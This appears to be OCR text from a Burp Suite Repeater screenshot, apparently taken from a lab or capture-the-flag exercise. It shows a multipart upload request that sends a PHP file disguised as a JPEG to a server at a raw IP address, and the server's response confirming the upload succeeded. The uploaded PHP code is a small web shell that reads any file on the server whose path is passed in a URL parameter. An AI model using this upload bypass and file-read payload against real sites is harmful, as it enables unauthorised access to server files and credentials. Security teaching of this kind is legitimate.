 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < > Target: http://39.108.167.229 ?
Request
Raw Params Headers Hex
Connection: close
Cookie: PHPSESSID=7ujjivr50aplgcc4cvi5knicu7
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upfile"; filename="RTL.php"
Content-Type: image/jpeg
<?php
$myfile = fopen($_GET['file'], "r") or die("Unable to open file!");
echo fread($myfile,filesize($_GET['file']));
fclose($myfile);
?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
submit
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<button class="btn btn-primary btn-sm" data-dismiss="modal"
aria-hidden="true">Post</button>
<ul class="pull-left list-inline"><li><a href=""><i
class="glyphicon glyphicon-upload"></i></a></li><li><a href=""><i
class="glyphicon glyphicon-camera"></i></a></li><li><a href=""><i
class="glyphicon glyphicon-map-marker"></i></a></li></ul>
</div>
</div>
</div>
</div>
</div>
<!-- script references -->
<!-- <script
src="http://ajax.googleapis.com/ajax/libs/jquery/2.0.2/jquery.min.js"></s
cript> -->
<script src="../static/js/bootstrap.min.js"></script>
<script src="../static/js/scripts.js"></script>
</body>
</html>上传成功...<br />
? < + > Type a search term 0 matches
Done 7,581 bytes | 40 millis